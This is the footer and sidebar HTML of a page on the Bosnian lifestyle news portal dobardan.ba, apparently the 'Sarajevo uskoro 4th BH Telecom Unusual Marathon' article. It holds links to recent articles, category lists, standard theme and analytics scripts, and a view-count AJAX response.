http://dobardan.ba/wp-content/uploads/2025/12/Jelena-Kalinic-640x480.jpeg 640w, http://dobardan.ba/wp-content/uploads/2025/12/Jelena-Kalinic-681x511.jpeg 681w, http://dobardan.ba/wp-content/uploads/2025/12/Jelena-Kalinic.jpeg 1600w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Nauka govori unapređuje medijsku i naučnu pismenost mladih u BiH" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="http://dobardan.ba/nauka-govori-unapredjuje-medijsku-i-naucnu-pismenost-mladih-u-bih/" rel="bookmark" title="Nauka govori unapređuje medijsku i naučnu pismenost mladih u BiH">Nauka govori unapređuje medijsku i naučnu pismenost mladih u BiH</a></h3>            <div class="meta-info">
                <a href="http://dobardan.ba/category/istaknuto/" class="td-post-category">Istaknuto</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-04T17:25:35+00:00" >04/12/2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><aside class="td_block_template_1 widget dobar-widget"><a href="https://coachingskola.com/coaching-plus-skola/" aria-label="coaching-plus-skola-poduzetnica.ba"><img decoding="async" src="http://dobardan.ba/wp-content/uploads/2020/04/coaching-plus-skola-poduzetnica.ba_.png" alt=""  width="300" height="300"   /></a></aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div>
    </div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    <div class="td-footer-container td-container">

    <div class="td-pb-row">
        <div class="td-pb-span12">
                    </div>
    </div>

    <div class="td-pb-row">
        <div class="td-pb-span4">
            <div class="td-footer-info td-pb-padding-side"><div class="footer-logo-wrap"><a href="http://dobardan.ba/"><img class="td-retina-data" src="http://dobardan.ba/wp-content/uploads/2020/03/Logo-Dobar-dan.png" data-retina="http://dobardan.ba/wp-content/uploads/2020/03/DOBAR-DAN-LOGO-Dobar-dan.png" alt="Portal Dobar dan" title="Dobar dan portal" width="544" /></a></div><div class="footer-text-wrap">Otkrijte lijepu stranu života uz Dobar dan portal!<div class="footer-email-wrap">Kontaktirajte nas: <a href="/cdn-cgi/l/email-protection#5f2d3a3b3e343c36353e1f3b303d3e2d3b3e31713d3e"><span class="__cf_email__" data-cfemail="86f4e3e2e7ede5efece7c6e2e9e4e7f4e2e7e8a8e4e7">[email&#160;protected]</span></a></div></div><div class="footer-social-wrap td-social-style2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/dobardan.ba/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/dobardan.ba/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span></div></div>        </div>

        <div class="td-pb-span4">
            <div class="td_block_wrap td_block_7 tdi_8_062 td_block_template_1"  data-td-block-uid="tdi_8_062" ><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>var block_tdi_8_062 = new tdBlock();
block_tdi_8_062.id = "tdi_8_062";
block_tdi_8_062.atts = '{"custom_title":"JO\u0160 VIJESTI","border_top":"no_border_top","limit":3,"separator":"","custom_url":"","title_tag":"","block_template_id":"","color_preset":"","m6_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","class":"tdi_8_062","tdc_css_class":"tdi_8_062","tdc_css_class_style":"tdi_8_062_rand_style"}';
block_tdi_8_062.td_column_number = "1";
block_tdi_8_062.block_type = "td_block_7";
block_tdi_8_062.post_count = "3";
block_tdi_8_062.found_posts = "2480";
block_tdi_8_062.header_color = "";
block_tdi_8_062.ajax_pagination_infinite_stop = "";
block_tdi_8_062.max_num_pages = "827";
tdBlocksArray.push(block_tdi_8_062);
</script><h4 class="block-title"><span class="td-pulldown-size">JOŠ VIJESTI</span></h4><div id=tdi_8_062 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="http://dobardan.ba/prilike-koje-region-jos-uvijek-ne-koristi-gdje-je-zapelo-sa-esg-alatima/" rel="bookmark" class="td-image-wrap" title="PRILIKE KOJE REGION (JOŠ UVIJEK) NE KORISTI: GDJE JE ZAPELO SA ESG ALATIMA?"><img width="100" height="75" class="entry-thumb" src="http://dobardan.ba/wp-content/uploads/2026/01/Ucenje-kroz-igru-100x75.jpg"  srcset="http://dobardan.ba/wp-content/uploads/2026/01/Ucenje-kroz-igru-100x75.jpg 100w, http://dobardan.ba/wp-content/uploads/2026/01/Ucenje-kroz-igru-80x60.jpg 80w, http://dobardan.ba/wp-content/uploads/2026/01/Ucenje-kroz-igru-180x135.jpg 180w, http://dobardan.ba/wp-content/uploads/2026/01/Ucenje-kroz-igru-238x178.jpg 238w, http://dobardan.ba/wp-content/uploads/2026/01/Ucenje-kroz-igru-265x198.jpg 265w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="PRILIKE KOJE REGION (JOŠ UVIJEK) NE KORISTI: GDJE JE ZAPELO SA ESG ALATIMA?" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="http://dobardan.ba/prilike-koje-region-jos-uvijek-ne-koristi-gdje-je-zapelo-sa-esg-alatima/" rel="bookmark" title="PRILIKE KOJE REGION (JOŠ UVIJEK) NE KORISTI: GDJE JE ZAPELO SA ESG ALATIMA?">PRILIKE KOJE REGION (JOŠ UVIJEK) NE KORISTI: GDJE JE ZAPELO SA...</a></h3>            <div class="meta-info">
                <a href="http://dobardan.ba/category/dobre_price/" class="td-post-category">Dobre priče</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T20:14:42+00:00" >14/01/2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="http://dobardan.ba/prijateljstvo-koje-traje-7-memorijalni-turnir-stanisic-arijan-arci/" rel="bookmark" class="td-image-wrap" title="PRIJATELJSTVO KOJE TRAJE: 7. MEMORIJALNI TURNIR “STANIŠIĆ ARIJAN – ARČI”"><img width="100" height="75" class="entry-thumb" src="http://dobardan.ba/wp-content/uploads/2026/01/Vizual-memorijalni-turnir-100x75.jpg"  srcset="http://dobardan.ba/wp-content/uploads/2026/01/Vizual-memorijalni-turnir-100x75.jpg 100w, http://dobardan.ba/wp-content/uploads/2026/01/Vizual-memorijalni-turnir-80x60.jpg 80w, http://dobardan.ba/wp-content/uploads/2026/01/Vizual-memorijalni-turnir-180x135.jpg 180w, http://dobardan.ba/wp-content/uploads/2026/01/Vizual-memorijalni-turnir-238x178.jpg 238w, http://dobardan.ba/wp-content/uploads/2026/01/Vizual-memorijalni-turnir-265x198.jpg 265w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="PRIJATELJSTVO KOJE TRAJE: 7. MEMORIJALNI TURNIR “STANIŠIĆ ARIJAN – ARČI”" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="http://dobardan.ba/prijateljstvo-koje-traje-7-memorijalni-turnir-stanisic-arijan-arci/" rel="bookmark" title="PRIJATELJSTVO KOJE TRAJE: 7. MEMORIJALNI TURNIR “STANIŠIĆ ARIJAN – ARČI”">PRIJATELJSTVO KOJE TRAJE: 7. MEMORIJALNI TURNIR “STANIŠIĆ ARIJAN – ARČI”</a></h3>            <div class="meta-info">
                <a href="http://dobardan.ba/category/istaknuto/" class="td-post-category">Istaknuto</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-06T07:59:42+00:00" >06/01/2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="http://dobardan.ba/uporan-kasalj-nije-uvijek-samo-kasalj-provjerite-da-li-ste-u-riziku-od-raka-pluca/" rel="bookmark" class="td-image-wrap" title="Uporan kašalj nije uvijek samo kašalj: Provjerite da li ste u riziku od raka pluća"><img width="100" height="75" class="entry-thumb" src="http://dobardan.ba/wp-content/uploads/2025/12/LungX1_-100x75.png"  srcset="http://dobardan.ba/wp-content/uploads/2025/12/LungX1_-100x75.png 100w, http://dobardan.ba/wp-content/uploads/2025/12/LungX1_-80x60.png 80w, http://dobardan.ba/wp-content/uploads/2025/12/LungX1_-180x135.png 180w, http://dobardan.ba/wp-content/uploads/2025/12/LungX1_-238x178.png 238w, http://dobardan.ba/wp-content/uploads/2025/12/LungX1_-265x198.png 265w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Uporan kašalj nije uvijek samo kašalj: Provjerite da li ste u riziku od raka pluća" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="http://dobardan.ba/uporan-kasalj-nije-uvijek-samo-kasalj-provjerite-da-li-ste-u-riziku-od-raka-pluca/" rel="bookmark" title="Uporan kašalj nije uvijek samo kašalj: Provjerite da li ste u riziku od raka pluća">Uporan kašalj nije uvijek samo kašalj: Provjerite da li ste u...</a></h3>            <div class="meta-info">
                <a href="http://dobardan.ba/category/istaknuto/" class="td-post-category">Istaknuto</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-04T17:47:32+00:00" >04/12/2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->        </div>

        <div class="td-pb-span4">
            <div class="td_block_wrap td_block_popular_categories tdi_9_229 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_9_229" ><h4 class="block-title"><span class="td-pulldown-size">POPULARNA KATEGORIJA</span></h4><ul class="td-pb-padding-side"><li><a href="http://dobardan.ba/category/istaknuto/">Istaknuto<span class="td-cat-no">1342</span></a></li><li><a href="http://dobardan.ba/category/lifestyle/">Lifestyle<span class="td-cat-no">907</span></a></li><li><a href="http://dobardan.ba/category/dobre_price/">Dobre priče<span class="td-cat-no">441</span></a></li><li><a href="http://dobardan.ba/category/posao/">Posao<span class="td-cat-no">318</span></a></li><li><a href="http://dobardan.ba/category/preporucujemo/">Preporučujemo<span class="td-cat-no">300</span></a></li><li><a href="http://dobardan.ba/category/zdravlje/">Zdravlje<span class="td-cat-no">236</span></a></li><li><a href="http://dobardan.ba/category/noviteti/">Noviteti<span class="td-cat-no">198</span></a></li></ul></div> <!-- ./block -->        </div>
    </div>
</div>

    <!-- Sub Footer -->
        <div class="td-sub-footer-container td-container td-container-border ">
        <div class="td-pb-row">
            <div class="td-pb-span8 td-sub-footer-menu">
                <div class="td-pb-padding-side">
                    <div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="td-subfooter-menu"><li id="menu-item-12104" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-12104"><a href="http://dobardan.ba/impresum/">Impresum</a></li>
</ul></div>                </div>
            </div>

            <div class="td-pb-span4 td-sub-footer-copy">
                <div class="td-pb-padding-side">
                    &copy; Dobar dan 2020.                </div>
            </div>
        </div>
    </div>
    </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->

                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">VIŠE OBJAVA</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://dobardan.ba/prilike-koje-region-jos-uvijek-ne-koristi-gdje-je-zapelo-sa-esg-alatima/" rel="bookmark" class="td-image-wrap" title="PRILIKE KOJE REGION (JOŠ UVIJEK) NE KORISTI: GDJE JE ZAPELO SA ESG ALATIMA?"><img width="300" height="160" class="entry-thumb" src="http://dobardan.ba/wp-content/uploads/2026/01/Ucenje-kroz-igru-300x160.jpg"  srcset="http://dobardan.ba/wp-content/uploads/2026/01/Ucenje-kroz-igru-300x160.jpg 300w, http://dobardan.ba/wp-content/uploads/2026/01/Ucenje-kroz-igru-1024x546.jpg 1024w, http://dobardan.ba/wp-content/uploads/2026/01/Ucenje-kroz-igru-768x410.jpg 768w, http://dobardan.ba/wp-content/uploads/2026/01/Ucenje-kroz-igru-788x420.jpg 788w, http://dobardan.ba/wp-content/uploads/2026/01/Ucenje-kroz-igru-640x341.jpg 640w, http://dobardan.ba/wp-content/uploads/2026/01/Ucenje-kroz-igru-681x363.jpg 681w, http://dobardan.ba/wp-content/uploads/2026/01/Ucenje-kroz-igru.jpg 1500w" sizes="(max-width: 300px) 100vw, 300px"  alt="" title="PRILIKE KOJE REGION (JOŠ UVIJEK) NE KORISTI: GDJE JE ZAPELO SA ESG ALATIMA?" /></a></div>                <a href="http://dobardan.ba/category/dobre_price/" class="td-post-category">Dobre priče</a>            </div>
            <h3 class="entry-title td-module-title"><a href="http://dobardan.ba/prilike-koje-region-jos-uvijek-ne-koristi-gdje-je-zapelo-sa-esg-alatima/" rel="bookmark" title="PRILIKE KOJE REGION (JOŠ UVIJEK) NE KORISTI: GDJE JE ZAPELO SA ESG ALATIMA?">PRILIKE KOJE REGION (JOŠ UVIJEK) NE KORISTI: GDJE JE ZAPELO SA...</a></h3>
            <div class="meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T20:14:42+00:00" >14/01/2026</time></span>                            </div>

            
        </div>

                            </div>
                </div>

    <!--

        Theme: Newsmag by tagDiv.com 2019
        Version: 4.9.2 (rara)
        Deploy mode: deploy
        
        uid: 698232f21455e
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
/* Hide More From Author from the Related Post section */
.td_block_related_posts .td-related-right {
display:none !important;
}
</style>

		<div id="amp-mobile-version-switcher" hidden>
			<a rel="" href="http://dobardan.ba/sarajevo-uskoro-4th-bh-telecom-unusual-marathon/?amp=1">
				Go to mobile version			</a>
		</div>

				<script type="text/javascript" src="http://dobardan.ba/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=4.9.2" id="td-site-min-js"></script>
<script type="text/javascript" src="http://dobardan.ba/wp-includes/js/comment-reply.min.js?ver=6.4.7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script>
<!-- JS generated by theme -->

<script>
    

                jQuery().ready(function jQuery_ready() {
                    tdAjaxCount.tdGetViewsCountsAjax("post","[15515]");
                });
            
</script>


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"4e215750892d4c2d8d836cc783715c6b","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://dobardan.ba/wp-admin/admin-ajax.php?td_theme_name=Newsmag&v=4.9.2
body_size: 42
content:
{"15515":5}